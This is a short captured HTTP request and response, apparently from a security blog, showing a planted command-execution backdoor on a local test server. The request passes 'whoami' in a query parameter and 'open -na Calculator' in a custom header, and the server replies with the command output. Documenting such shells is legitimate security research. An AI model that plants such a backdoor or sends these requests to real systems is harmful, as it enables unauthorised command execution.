 1 GET /hahaha?cmd=whoami HTTP/1.1
2 Host: 127.0.0.1:6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 cmd: open -na Calculator
9 Connection: close
10 Cookie: JSESSIONID=7832991667E4C28D93B7446B45424008
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
1 HTTP/1.1 200
2 Content-Length: 6
3 Date: Thu, 25 Nov 2021 06:02:37 GMT
4 Connection: close
5
6 d4m1ts
initsec blog.gm7.org